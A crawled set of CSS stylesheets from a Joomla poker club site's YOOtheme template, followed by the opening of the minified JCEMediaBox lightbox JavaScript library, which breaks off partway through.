.group-title .menu-desc {
    color: #999999;
}


--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/warp/css/base.css
body_size: 3797
content:
/* Copyright 2007 - 2011 YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/*
 * Base Style Sheet - Reduces inconsistencies across all browsers
 * Stripped down and improved collection of best practises
 * To avoid redundant code it sets new default values instead of baseline defaults and re-resetting them later
 * Thanks to HTML5 Boilerplate, Yahoo! User Interface (YUI) Library, No CSS Reset
 */


/* Useful Snippets
----------------------------------------------------------------------------------------------------*/

/* Force vertical scrollbar in non-IE + force height of the body element to fit at least the browser window */
html {
	overflow-y: scroll;
	min-height: 100%;
}

/* Create a stacking context to prevent z-index issues */
body { position: relative; }

/* Remove outline when clicking links: people.opera.com/patrickl/experiments/keyboard/test */
a:hover, a:active { outline: none; }

/* Removes scrollbar in IE */
textarea { overflow: auto; }

/* Remove background from selected images */
img::selection { background: transparent; }
img::-moz-selection { background: transparent; }

/* Remove borders */
fieldset,
img,
iframe { border: 0; }

/* Hand cursor on clickable input elements */
input[type='button'],
input[type='submit'],
input[type='checkbox'],
input[type='image'],
input[type='radio'],
input[type='reset'],
select, button, label { cursor: pointer; }


/* Render new HTML5 elements as blocks
----------------------------------------------------------------------------------------------------*/

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section { display: block; }


/* New Base Values
----------------------------------------------------------------------------------------------------*/

body { margin: 0; }

/* Block Space */
hr,
ul, ol, dl,
blockquote, pre,
fieldset, figure { margin: 15px 0; }

p { margin: 0px; }

h1, h2, h3, h4, h5, h6 { margin: 25px 0 15px 0; }

/* Lists */
ul, ol, dl { padding-left: 30px }
dd { margin-left: 40px; }

/* Headings */

h1 { font-size: 36px; line-height: 36px; }
h2 { font-size: 24px; line-height: 24px; }
h3 { font-size: 18px; line-height: 18px; }
h4, h5, h6 { font-size: 16px; line-height: 16px; }

/* Links */
a { text-decoration: none; }
a:hover { text-decoration: underline; }

/* Text-level Semantics */
small { font-size: 11px; }

ins { text-decoration: none; }
del { text-decoration: line-through; }

abbr[title], dfn[title] {
	border-bottom: 1px dotted;
	cursor: help;
}
dfn[title] { font-style: normal; }

/* Horizontal Rule */
hr {
	display: block;
	height: 1px;
	padding: 0;
	border: 0;
	border-top: 1px solid;
}

/* Quotes */
q, blockquote {
	quotes: '\201C' '\201D' '\2018' '\2019';
	
	font-style: italic;
}
	
blockquote {
	padding: 0 20px;
	font-size: 16px;
	line-height: 22px;
}

blockquote:before { content: '\201C'; }
blockquote:after { content: '\201D'; }

/* Code */
code, pre { }

code { word-spacing: -2px; }

pre {
	padding: 10px;
	font-size: 12px;
	line-height: 18px;
	white-space: pre-wrap;
}

/* Tables */
table {
	border-collapse: collapse;
	border-spacing: 0;
}

th, td { padding: 1px; }

/* Forms */
input, select { vertical-align: middle; }

select, input, textarea { font: 12px ; }

form, textarea { margin: 0; }
legend, fieldset { padding: 0; }

textarea,
input[type='text'],
input[type='password'],
select { padding: 2px; }
select { line-height: 19px; } /* Needed for Safari */

input[type="submit"] {   
 font-size: 9px;
border-color: #999999;
padding: 3px !important;
background: url("/templates/yoo_downtown/RPCImages/main50op.png") repeat scroll 0 0 #FFFFFF; margin: 0; }
input[type="submit"]:hover {
    background: url("/templates/yoo_downtown/RPCImages/main50op.png") repeat scroll 0 0 #609FBF; color: #fff;
}

--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/warp/css/menus.css
body_size: 3381
content:
/* Copyright 2007 - 2011 YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/*
 * Menus Style Sheet - Defines base styles for various menus
 * Supported: Mega Drop-Down Menu, Sidebar/Accordion Menu and Line Menu
 */


/* Menu Helpers
----------------------------------------------------------------------------------------------------*/

.menu,
.menu ul {
	margin: 0px;
	padding: 0px;
	list-style: none;
}

.menu a,
.menu span { display: block; }
.menu a { text-decoration: none; }


/* Mega Drop-Down Menu
----------------------------------------------------------------------------------------------------*/

.menu-dropdown li { position: relative; }

/* Level 1 */
.menu-dropdown,
.menu-dropdown .level1,
.menu-dropdown .level1 > span { float: left; }

.menu-dropdown a.level1 > span,
.menu-dropdown span.level1 > span {
	height: 35px;
	padding: 0 10px;
	line-height: 35px;
}

/* Drop-Down */
.menu-dropdown .dropdown {
	display: none;
	position: absolute;
	top: 35px;
 	left: 0;
	z-index: 100;
	width: 300px; /* Default */
}

.menu-dropdown li:hover .dropdown,
.menu-dropdown li.remain .dropdown { display: block; }

.menu-dropdown .dropdown-bg > div { overflow: hidden; }

/* Multi Columns, Default */
.menu-dropdown .columns2 { width: 600px; }
.menu-dropdown .columns3 { width: 900px; }
.menu-dropdown .columns4 { width: 1200px; }

.menu-dropdown .column { float: left; }

/* Level 2 */
.menu-dropdown a.level2 > span,
.menu-dropdown span.level2 > span {
	padding: 7px 0;
	line-height: 21px;
	overflow: hidden;
}

/* Level 3 */
.menu-dropdown ul.level3 { padding-bottom: 10px; }

.menu-dropdown li.level3 { /* Must be set in li for IE7 */
	font-size: 11px;
	line-height: 17px;
}

/* Icons */
.menu-dropdown span.icon {
	display: block;
	width: 35px;
	height: 35px;
	background-repeat: no-repeat;
	background-position: 50% 50%;
	float: left;
}

.menu-dropdown span.icon + span,
.menu-dropdown span.icon + span + span { margin-left: 35px; }

.menu-dropdown li.level2 .level2 span.icon {
	margin-top: -7px;
	margin-bottom: -7px;
}
.menu-dropdown li.level2.hassubtitle .level2 span.icon { margin-top: -2px; }

/* Subtitles */
.menu-dropdown span.title { line-height: 21px; }

.menu-dropdown span.subtitle {
	margin-top: -1px;
	font-size: 9px;
	line-height: 10px;
	text-indent: 1px;
}


/* Sidebar/Accordion Menu
----------------------------------------------------------------------------------------------------*/

/* Accordion */
.menu-sidebar li.parent span.level1 > span { cursor: pointer; }

/* Level 1 */
.menu-sidebar a.level1 > span,
.menu-sidebar span.level1 > span {
	padding: 5px 0;
	line-height: 20px;
}

/* Remove Subtitles */
.menu-sidebar span.title { display: inline; }
.menu-sidebar span.subtitle { display: none; }

/* Level 2-4 */
.menu-sidebar ul.level2 { padding-bottom: 10px; }
.menu-sidebar li.level1:last-child ul.level2 { padding-bottom: 0; }

.menu-sidebar .level2 a > span {
	font-size: 11px;
	line-height: 17px;
}

/* Icons */
.menu-sidebar span.icon {
	display: inline-block;
	height: 30px;
	width: 30px;
	margin: -5px 0;
	background-repeat: no-repeat;
	background-position: 50% 50%;
	vertical-align: middle;
}


/* Line Menu
----------------------------------------------------------------------------------------------------*/

/* Level 1 */
.menu-line,
.menu-line li,
.menu-line li a { display: inline-block; }



--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/warp/css/modules.css
body_size: 1294
content:
/* Copyright 2007 - 2011 YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/*
 * Modules Style Sheet - Defines general module defaults, headings, badges and icons
 */


/* Module Badges
----------------------------------------------------------------------------------------------------*/

.module {  }

.module .badge {
	position: absolute;
	top: 0px;
	right: 0px;
	z-index: 1;
}


/* Module Icons
----------------------------------------------------------------------------------------------------*/

.module .module-title .icon {
	display: block; 
	position: relative;
	top: -6px;
	width: 30px;
	height: 30px;
	margin-right: 5px;
	overflow: hidden;
	float: left;
}


/* Module Defaults
----------------------------------------------------------------------------------------------------*/

.deepest > *:first-child { margin-top: 0; }
.deepest > *:last-child { margin-bottom: 0; }


/* Module Headings
----------------------------------------------------------------------------------------------------*/

.module .module-title { margin: 0 0 15px 0; }

/* Subtitles */
.module .module-title span.title { display: block; }

.module .module-title span.subtitle {
	display: block;
	margin-top: 2px;
	line-height: 14px;
	font-size: 12px;
	text-indent: 1px;
}



--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/warp/systems/joomla.1.7/css/system.css
body_size: 4788
content:
/* Copyright 2007 - 2011 YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/*
 * Additional System Stylesheet for Joomla 1.7
 */


/* Item (Addition)
----------------------------------------------------------------------------------------------------*/
 
#system .item > header .icon { 
	margin: 2px 0 0 5px;
	float: right;
}

#system .item > .edit a { vertical-align: text-top; }


/* Item List
----------------------------------------------------------------------------------------------------*/

#system .item-list {
	margin-top: 10px;
	overflow: hidden;
}


/* Filter
----------------------------------------------------------------------------------------------------*/

#system .filter {
	margin: 0 0 10px 0;
	overflow: hidden;
}

#system .filter > div {
	margin: 0 10px 0 0;
	float: left;
}


/* Tooltip
----------------------------------------------------------------------------------------------------*/

.tip-wrap {
	display: none;
	float: left;
	background: #ffc;
	border: 1px solid #D4D5AA;
	padding: 5px;
	max-width: 200px;
	color: #323232;
	font-size: 12px;
}

.tip-title {
	margin-top: -15px;
	padding: 15px 0 5px 0;
	background: url(../../../../../system/images/selector-arrow.png) no-repeat;
	font-weight: bold;
	font-size: 13px;
	
}


/* Form Submission
----------------------------------------------------------------------------------------------------*/

#system form.submission fieldset > div { overflow: hidden; }
#system form.submission fieldset > div > * { vertical-align: middle; }
#system form.submission fieldset > div > label:first-child {
	display: block;
	width: 200px;
	float: left;
}

#system form.submission fieldset > div > input[type='text'],
#system form.submission fieldset > div > input[type='password'] {
	padding: 5px;
	width: 250px;
}
#system form.submission fieldset > div > select {
	padding: 5px;
	width: 262px;
}

#system form.submission fieldset > div > textarea { width: 255px; }

#system form.submission small {
	display: block;
	margin: -25px 0 25px 0;
}

#system form.submission div.submit {
	margin-top: -20px;
	text-align: center;
}

#system form.submission div > .calendar { margin-left: 5px; }
#system form.submission #metadesc { height: 100px; }
#system form.submission #metakey { height: 60px; }

/* Validation */
#system .invalid { border-color: #ff0000; }
#system label.invalid { color: #ff0000; }

/* Calendar */
#system a img.calendar {
	width: 16px;
	height: 16px;
	margin-left: 3px;
	background: url(../../../../../system/images/calendar.png) no-repeat;
	cursor: pointer;
	vertical-align: middle;
}

/* Editor Buttons */
#system #editor-xtd-buttons {
	margin: 10px 0 10px 0;
	padding: 0;
}

#system #editor-xtd-buttons .button2-left,
#system #editor-xtd-buttons .button2-left * { float: left; }

#system #editor-xtd-buttons .button2-left {
	margin-right: 5px;
	background: url(../../../../../system/images/j_button2_left.png) no-repeat;
}

#system #editor-xtd-buttons .button2-left .image { background: url(../../../../../system/images/j_button2_image.png) 100% 0 no-repeat; }
#system #editor-xtd-buttons .button2-left .article,
#system #editor-xtd-buttons .button2-left .readmore { background: url(../../../../../system/images/j_button2_readmore.png) 100% 0 no-repeat; }
#system #editor-xtd-buttons .button2-left .pagebreak { background: url(../../../../../system/images/j_button2_pagebreak.png) 100% 0 no-repeat; }

#system #editor-xtd-buttons .button2-left a,
#system #editor-xtd-buttons .button2-left span {
	display: block;
	height: 22px;
	padding: 0 24px 0 6px;
	line-height: 22px;
	font-size: 11px;
	color: #666;
}

#system #editor-xtd-buttons .button2-left span { color: #999; }

#system #editor-xtd-buttons .button2-left a:hover {
	text-decoration: none;
	color: #0B55C4;
}

/* Small (Login) */
#system form.submission.small fieldset > div { margin: 15px 0; }


/* System Messages
----------------------------------------------------------------------------------------------------*/

#system-message {
	margin: 0 0 10px 0;
	padding: 0;
}
#system-message dt { display: none; }
#system-message dd {
	margin-left: 0;
	padding: 10px;
	border-top: 3px solid #84A7DB;
	border-bottom: 3px solid #84A7DB;
	color: #0055BB;
}
#system-message dd ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

#system-message dd.error { color: #c00; background-color: #E6C0C0; border-top: 3px solid #DE7A7B; border-bottom: 3px solid #DE7A7B;}
#system-message dd.notice { color: #c00; background: #EFE7B8; border-top: 3px solid #F0DC7E; border-bottom: 3px solid #F0DC7E;}


/* System Debug
----------------------------------------------------------------------------------------------------*/
 
#system-debug {
	padding: 30px;
	background: #fff;
	color: #333;
}
#system-debug div { font-size: 11px;}



--- FILE ---
content_type: text/css
request_url: http://rivierapokerclub.fr/templates/yoo_downtown/css/system-all.css
body_size: 7768
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

/* General
----------------------------------------------------------------------------------------------------*/

#system .title a { color: #45484C; }

#system small { color: #999; }


/* Item
----------------------------------------------------------------------------------------------------*/

/* Header */
#system .item > header {
	float: left;
	width: 100%;
	margin-bottom: 0;
}

#system .item > header .title  {
	position: relative;
	margin: 0px 5px 20px 0px;
	padding: 4px 10px;
	background: #687DA6;
	color: #fff;
	border: 1px solid #CCCCCC;
	float: left;
	-moz-border-radius: 5px 5px 5px 5px;
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px;

}
.titlecomponent {
    	background: #687DA6;

    border: 1px solid #CCCCCC;
	-moz-border-radius: 5px 5px 5px 5px;
        -webkit-border-radius: 5px 5px 5px 5px;
        border-radius: 5px 5px 5px 5px; 
        
    color: #FFFFFF;

    margin: 0px 5px 20px 0;
    padding: 0px 10px;
    position: relative;
       font-size: 34px;
    line-height: 34px;
    text-transform: uppercase;
}

.containertitlecomponent {

     margin: 10px 0px 25px;;


}


#system .item > header .title a { color: #fff; }

#system .item > header .title time {
	display: inline-block;
	width: 30px;
	margin-right: 8px;
	padding: 4px 8px 8px 0;
	border-right: 1px solid #343639;
	color: #efefef;
	line-height: 16px;
	font-size: 16px;
	font-weight: bold;
	text-transform: uppercase;
	text-align: center;
	float: left;
}

#system .item > header .title time .day { font-size: 20px; }
#system .item > header .title time .month { font-size: 11px; }

#system .item > header .meta {
	margin: 0 0 15px 0;
	padding: 8px 15px;
	border-top: 1px solid #dddedb;
	border-bottom: 1px solid #dddedb;
	background-color: #fff;
	color: #999;
	font-size: 13px;
	clear: both;
}

#system .item > .links a {
	padding-left: 17px;
	background-position: 0 0;
	background-repeat: no-repeat;
}

#system .item > .links a:hover { background-position: 0 -40px; }

#system .item > .links a:after { font-size: 16px; }


/* Items
----------------------------------------------------------------------------------------------------*/

#system .items .item {
	margin-top: 12px;
	padding-top: 18px;
	border-top: 1px solid #dddedb;
}

#system .items .item:first-child {
	margin-top: 0;
	padding-top: 0;
	border: none;
}

/* Title with50 */
#system .items > .width50 .title {
	position: static;
	margin: 0;
	padding: 0;
	background: none;
	color: #45484C;
	text-shadow: none;
	line-height: 23px;
	float: none;
}

#system .items > .width50 .title:before { display: none; }

#system .items > .width50 .title a { color: #45484C;}

#system .items > .width50 .title time {
	display: block;
	width: auto;
	margin: 0;
	padding: 0;
	border: none;
	color: #999;
	line-height: 16px;
	font-weight: normal;
	text-transform: uppercase;
	text-align: left;
	letter-spacing: 2px;
	float: none;
}

#system .items > .width50 .title time .day,
#system .items > .width50 .title time .month { font-size: 13px; }

#system .items > .width50 header .meta {
	margin: 0 0 10px 0;
	padding: 0;
	border-top: none;
	border-bottom: none;
	background: none;
	color: #999;
	font-size: 10px;
	text-transform: uppercase;
	letter-spacing: 2px;
}


/* Pagination
----------------------------------------------------------------------------------------------------*/

#system .pagination a,
#system .pagination strong { overflow: hidden; }

#system .pagination strong {
	border-bottom: 1px solid #dddedb;
	background-color: #fff;
}

#system .pagination a:hover { text-decoration: underline; }
#system .pagination strong { font-weight: bold; }

#system .pagination > *:first-child { margin-left: 0; }

#system .pagination a.previous,
#system .pagination a.next {
	width: 18px;
	padding: 0;
	background: url(../images/pagination_nav.png) 0 0 no-repeat;
	text-indent: 50px;
}
#system .pagination a.previous:hover { background-position: 0 -30px; }
#system .pagination a.next { background-position: 0 -60px; }
#system .pagination a.next:hover { background-position: 0 -90px; }

#system .pagination a.first,
#system .pagination a.last { display: none; }


/* Search Box
----------------------------------------------------------------------------------------------------*/

#searchbox {

	height: 25px;
	padding: 0 25px 0 28px;
	border-bottom: 1px solid #dddedc;
	background-color: #fff;
	background-position: 0 50%;
	background-repeat: no-repeat;
	margin-top: 3px; width: 125px; 
}

#searchbox input {
	height: 25px;
	color: #45484C;
	font-size: 12px;
}

#searchbox input:-moz-placeholder { color: #999; }
#searchbox input::-webkit-input-placeholder { color: #999; }
#searchbox input.placeholder { color: #999; }

#searchbox.filled button {
	width: 25px;
	background: url(../images/searchbox_reset.png) 50% 50% no-repeat; 
}
#searchbox.loading button { background: url(../images/searchbox_loader.gif) 50% 50% no-repeat; }

/* Drop-Down Results */
#searchbox .results {
	top: 46px;
	right: -1px;
	width: 300px;
	border: 1px solid #dddedb;
	background: #ffffff;
	font-size: 12px;
}

#searchbox .results li.results-header {
	border-bottom: 1px solid #dddedb;
	color: #45484C;
	font-size: 14px;
	font-weight: bold;
}

#searchbox .results li.more-results {
	border-top: 1px solid #dddedb;
	text-transform: none;
}
#searchbox .results li.result { border-top: 1px solid #dddedb; }
#searchbox .results li.results-header + li.result { border-top: none; }

#searchbox .results li.result h3 {
	margin: -10px -15px 5px -15px;
	padding: 9px 15px 0 15px;
	border-top: 1px solid transparent;
	font-size: 16px;
	font-weight: bold;
}

#searchbox .results li.result.selected { background: #f9f9f9; }
#searchbox .results li.result.selected h3 { border-color: #e8e8e8; }


/* Breadcrumbs
----------------------------------------------------------------------------------------------------*/

.breadcrumbs { text-shadow: 0 1px 0 rgba(255,255,255,0.6); }

.breadcrumbs a,
.breadcrumbs > span,
.breadcrumbs > strong {
	margin-right: 13px;
	padding-left: 14px;
	background: url(../images/breadcrumbs.png) 0 50% no-repeat;
}

.breadcrumbs > span { color: #98999A; }

.breadcrumbs *:first-child {
	width: 22px;
	margin-right: 13px;
	padding-left: 0;
	background: url(../images/breadcrumbs_home.png) 0 0 no-repeat;
	text-indent: -50px;
}

.breadcrumbs *:first-child:hover { background-position: 0 -30px ; }


/* Author
----------------------------------------------------------------------------------------------------*/

#system .author-box {
	padding: 15px;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	background: #fafafa;
}

#system .author-box .avatar {
	padding: 3px;
	border: 1px solid #ddd;
	background: #fff;
}

#system .author-box .name { color: #444; }


/* Comments
----------------------------------------------------------------------------------------------------*/

/* Head */
#system #comments .comment-head {
	padding: 5px;
	border: 1px solid #e6e6e6;
	background: #fafafa;
}

#system #comments .comment-byadmin .comment-head {
	border: 1px solid #dce6be;
	background: #faffe6;
}

#system #comments .comment-head .author { text-shadow: 1px 1px 0 rgba(255, 255, 255, 1); }

/* Body */
#system #comments ul.level1 ul { background: url(../images/comments_arrow.png) 0 0 no-repeat; }

/* Respond */
#system #respond h3 { color: #444; }


/* Latest Comments
----------------------------------------------------------------------------------------------------*/

.comments-list > article { background: url(../images/list_line.png) 0 0 repeat-x; }
.comments-list > article:first-child {
	padding-top: 5px;
	background-image: none;
}

.comments-list .meta { color: #999; }



--- FILE ---
content_type: application/x-javascript
request_url: http://rivierapokerclub.fr/plugins/system/jcemediabox/js/jcemediabox.js?version=112
body_size: 53133
content:
/**
 * JCEMediaBox 		1.1.2
 * @package 		JCEMediaBox
 * @url				http://www.joomlacontenteditor.net
 * @copyright 		Copyright (C) 2006 - 2011 Ryan Demmer. All rights reserved
 * @license 		GNU/GPL Version 2 - http://www.gnu.org/licenses/gpl-2.0.html
 * @date			06 December 2011
 * This version may have been modified pursuant
 * to the GNU General Public License, and as distributed it includes or
 * is derivative of works licensed under the GNU General Public License or
 * other free or open source software licenses.
 */
 (function(window){var support={};support.video=(function(){var el=document.createElement('video');var bool=false;try{if(bool=!!el.canPlayType){bool=new Boolean(bool);bool.ogg=el.canPlayType('video/ogg; codecs="theora"');var h264='video/mp4; codecs="avc1.42E01E';bool.mp4=el.canPlayType(h264+'"')||el.canPlayType(h264+', mp4a.40.2"');bool.webm=el.canPlayType('video/webm; codecs="vp8, vorbis"')}}catch(e){}return bool})();support.audio=(function(){var el=document.createElement('audio');try{if(bool=!!el.canPlayType){bool=new Boolean(bool);bool.ogg=el.canPlayType('audio/ogg; codecs="vorbis"');bool.mp3=el.canPlayType('audio/mpeg;');bool.wav=el.canPlayType('audio/wav; codecs="1"');bool.m4a=el.canPlayType('audio/x-m4a;')||el.canPlayType('audio/aac;');bool.webm=el.canPlayType('audio/webm; codecs="vp8, vorbis"')}}catch(e){}return bool})();window.JCEMediaBox={options:{popup:{width:'',height:'',legacy:0,lightbox:0,shadowbox:0,overlay:1,overlayopacity:0.8,overlaycolor:'#000000',resize:0,icons:1,fadespeed:500,scalespeed:500,hideobjects:1,scrolling:'fixed',close:2,labels:{'close':'Close','next':'Next','previous':'Previous','numbers':'{$current} of {$total}','cancel':'Cancel'}},tooltip:{speed:150,offsets:{x:16,y:16},position:'br',opacity:0.8,background:'#000000',color:'#ffffff'},base:'/',pngfix:false,pngfixclass:'',theme:'standard',imgpath:'plugins/system/jcemediabox/img'},init:function(options){this.extend(this.options,options);if(this.isIE6)try{document.execCommand("BackgroundImageCache",false,true)}catch(e){};this.ready()},ready:function(){if(document.addEventListener){document.addEventListener("DOMContentLoaded",function(){document.removeEventListener("DOMContentLoaded",arguments.callee,false);return JCEMediaBox._init()},false)}else if(document.attachEvent){document.attachEvent("onreadystatechange",function(){if(document.readyState==="complete"){document.detachEvent("onreadystatechange",arguments.callee);return JCEMediaBox._init()}});if(document.documentElement.doScroll&&window==window.top){(function(){if(JCEMediaBox.domLoaded)return;try{document.documentElement.doScroll("left")}catch(error){setTimeout(arguments.callee,0);return}return JCEMediaBox._init()})()}}JCEMediaBox.Event.add(window,"load",function(){return JCEMediaBox._init()})},getSite:function(){var base=this.options.base;if(base){var site=document.location.href;var parts=site.split(':\/\/');var port=parts[0];var url=parts[1];if(url.indexOf(base)!=-1){url=url.substr(0,url.indexOf(base))}else{url=url.substr(0,url.indexOf('/'))||url}return port+'://'+url+base}return null},_init:function(){if(this.domLoaded)return;this.domLoaded=true;var t=this,na=navigator,ua=na.userAgent;t.isOpera=window.opera&&opera.buildNumber;t.isWebKit=/WebKit/.test(ua);t.isIE=!t.isWebKit&&!t.isOpera&&(/MSIE/gi).test(ua)&&(/Explorer/gi).test(na.appName)&&!!window.ActiveXObject;t.isIE6=t.isIE&&/MSIE [56]/.test(ua)&&!window.XMLHttpRequest;t.isIE7=t.isIE&&/MSIE [7]/.test(ua)&&!!window.XMLHttpRequest&&!document.querySelector;t.isIDevice=/(iPad|iPhone)/.test(ua);this.site=this.getSite();if(!this.site)return false;this.Popup.init();this.ToolTip.init()},each:function(o,cb,s){var n,l;if(!o)return 0;s=s||o;if(o.length!==undefined){for(n=0,l=o.length;n<l;n++){if(cb.call(s,o[n],n,o)===false)return 0}}else{for(n in o){if(o.hasOwnProperty(n)){if(cb.call(s,o[n],n,o)===false)return 0}}}return 1},extend:function(o,e){var t=JCEMediaBox,i,l,a=arguments;for(i=1,l=a.length;i<l;i++){e=a[i];t.each(e,function(v,n){if(v!==undefined)o[n]=v})}return o},trim:function(s){return(s?''+s:'').replace(/^\s*|\s*$/g,'')},DOM:{get:function(s){if(typeof(s)=='string')return document.getElementById(s);return s},select:function(o,p){var t=this,r=[],s,parts,at,tag,cl,each=JCEMediaBox.each;p=p||document;if(o=='*'){return p.getElementsByTagName(o)}if(p.querySelectorAll){return p.querySelectorAll(o)}function inArray(a,v){var i,l;if(a){for(i=0,l=a.length;i<l;i++){if(a[i]===v)return true}}return false}s=o.split(',');each(s,function(selectors){parts=JCEMediaBox.trim(selectors).split('.');tag=parts[0]||'*';cl=parts[1]||'';if(/\[(.*?)\]/.test(tag)){tag=tag.replace(/(.*?)\[(.*?)\]/,function(a,b,c){at=c;return b})}var elements=p.getElementsByTagName(tag);if(cl||at){each(elements,function(el){if(cl){if(t.hasClass(el,cl)){if(!inArray(r,el)){r.push(el)}}}if(at){if(el.getAttribute(at)){if(!inArray(r,el)){r.push(el)}}}})}else{r=elements}});return r},hasClass:function(el,c){return new RegExp(c).test(el.className)},addClass:function(el,c){if(!this.hasClass(el,c)){el.className=JCEMediaBox.trim(el.className+' '+c)}},removeClass:function(el,c){if(this.hasClass(el,c)){var s=el.className;var re=new RegExp("(^|\\s+)"+c+"(\\s+|$)","g");var v=s.replace(re,' ');v=v.replace(/^\s|\s$/g,'');el.className=v}},show:function(el){el.style.display='block'},hide:function(el){el.style.display='none'},remove:function(el,attrib){if(attrib){el.removeAttribute(attrib)}else{var p=el.parentNode||document.body;p.removeChild(el)}},style:function(n,na,v){var isIE=JCEMediaBox.isIE,r,s;na=na.replace(/-(\D)/g,function(a,b){return b.toUpperCase()});s=n.style;if(typeof v=='undefined'){if(na=='float')na=isIE?'styleFloat':'cssFloat';r=s[na];if(document.defaultView&&!r){if(/float/i.test(na))na='float';na=na.replace(/[A-Z]/g,function(a){return'-'+a}).toLowerCase();try{r=document.defaultView.getComputedStyle(n,null).getPropertyValue(na)}catch(e){}}if(n.currentStyle&&!r)r=n.currentStyle[na];return r}else{switch(na){case'opacity':v=parseFloat(v);if(isIE){s.filter=v===''?'':"alpha(opacity="+(v*100)+")";if(!n.currentStyle||!n.currentStyle.hasLayout)s.display='inline-block'}s[na]=v;break;case'float':na=isIE?'styleFloat':'cssFloat';break;default:if(v&&/(margin|padding|width|height|top|bottom|left|right)/.test(na)){v=/^[\-0-9\.]+$/.test(v)?v+'px':v}break}s[na]=v}},styles:function(el,props){var t=this;JCEMediaBox.each(props,function(v,s){return t.style(el,s,v)})},attribute:function(el,s,v){if(typeof v=='undefined'){if(s=='class'){return el.className}v=el.getAttribute(s);if(/^on/.test(s)){v=v.toString();v=v.replace(/^function\s+anonymous\(\)\s+\{\s+(.*)\s+\}$/,'$1')}if(s=='hspace'&&v==-1){v=''}return v}if(v===''){el.removeAttribute(s)}switch(s){case'style':if(typeof v=='object'){this.styles(el,v)}else{el.style.cssText=v}break;case'class':el.className=v||'';break;default:el.setAttribute(s,v);break}},attributes:function(el,attribs){var t=this;JCEMediaBox.each(attribs,function(v,s){t.attribute(el,s,v)})},create:function(el,attribs,html){var o=document.createElement(el);this.attributes(o,attribs);if(typeof html!='undefined'){o.innerHTML=html}return o},add:function(n,o,a,h){if(typeof o=='string'){a=a||{};o=this.create(o,a,h)}n.appendChild(o);return o},addBefore:function(n,o,c){if(typeof c=='undefined'){c=n.firstChild}n.insertBefore(o,c)},png:function(el){var s;if(el.nodeName=='IMG'){s=el.src;if(/\.png$/i.test(s)){this.attribute(el,'src',JCEMediaBox.site+'plugins/system/jcemediabox/img/blank.gif');this.style(el,'filter',"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+s+"')")}}else{s=this.style(el,'background-image');if(/\.png/i.test(s)){var bg=/url\("(.*)"\)/.exec(s)[1];this.styles(el,{'background-image':'none','filter':"progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+bg+"', sizingMethod='image')"})}}}},Event:{events:[],add:function(o,n,f,s){var t=this;cb=function(e){if(t.disabled)return;e=e||window.event;if(e&&JCEMediaBox.isIE){if(!e.target){e.target=e.srcElement||document}if(!e.relatedTarget&&e.fromElement){e.relatedTarget=e.fromElement==e.target?e.toElement:e.fromElement}JCEMediaBox.extend(e,{preventDefault:function(){this.returnValue=false},stopPropagation:function(){this.cancelBubble=true}})}if(e&&JCEMediaBox.isWebKit){if(e.target.nodeType==3){e.target=e.target.parentNode}}if(!s)return f(e);return f.call(s,e)};function _add(o,n,f){if(o.attachEvent){o.attachEvent('on'+n,f)}else if(o.addEventListener){o.addEventListener(n,f,false)}else{o['on'+n]=f}}t.events.push({obj:o,name:n,func:f,cfunc:cb,scope:s});_add(o,n,cb)},remove:function(o,n,f){var t=this,a=t.events,s=false;JCEMediaBox.each(a,function(e,i){if(e.obj==o&&e.name==n&&(!f||(e.func==f||e.cfunc==f))){a.splice(i,1);t._remove(o,n,e.cfunc);s=true;return false}});return s},_remove:function(o,n,f){if(o){try{if(o.detachEvent)o.detachEvent('on'+n,f);else if(o.removeEventListener)o.removeEventListener(n,f,false);else o['on'+n]=null}catch(ex){}}},cancel:function(e){if(!e)return false;this.stop(e);return this.prevent(e)},stop:function(e){if(e.stopPropagation)e.stopPropagation();else e.cancelBubble=true;return false},prevent:function(e){if(e.preventDefault)e.preventDefault();else e.returnValue=false;return false},destroy:function(){var t=this;JCEMediaBox.each(t.events,function(e,i){t._remove(e.obj,e.name,e.cfunc);e.obj=e.cfunc=null});t.events=[];t=null},addUnload:function(f,s){var t=this;f={func:f,scope:s||this};if(!t.unloads){function unload(){var li=t.unloads,o,n;if(li){for(n in li){o=li[n];if(o&&o.func)o.func.call(o.scope,1)}if(window.detachEvent){window.detachEvent('onbeforeunload',fakeUnload);window.detachEvent('onunload',unload)}else if(window.removeEventListener)window.removeEventListener('unload',unload,false);t.unloads=o=li=w=unload=0;if(window.CollectGarbage)CollectGarbage()}};function fakeUnload(){var d=document;if(d.readyState=='interactive'){function stop(){d.detachEvent('onstop',stop);if(unload)unload();d=0};if(d)d.attachEvent('onstop',stop);window.setTimeout(function(){if(d)d.detachEvent('onstop',stop)},0)}};if(window.attachEvent){window.attachEvent('onunload',unload);window.attachEvent('onbeforeunload',fakeUnload)}else if(window.addEventListener)window.addEventListener('unload',unload,false);t.unloads=[f]}else t.unloads.push(f);return f},removeUnload:function(f){var u=this.unloads,r=null;JCEMediaBox.each(u,function(o,i){if(o&&o.func==f){u.splice(i,1);r=f;return false}});return r}},Dimensions:{getWidth:function(){return document.documentElement.clientWidth||document.body.clientWidth||window.innerWidth||0},getHeight:function(){return document.documentElement.clientHeight||document.body.clientHeight||window.innerHeight||0},getScrollHeight:function(){return document.documentElement.scrollHeight||document.body.scrollHeight||0},getScrollWidth:function(){return document.documentElement.scrollWidth||document.body.scrollWidth||0},getScrollTop:function(){return document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop||0},getScrollbarWidth:function(){var DOM=JCEMediaBox.DOM;if(this.scrollbarWidth){return this.scrollbarWidth}var 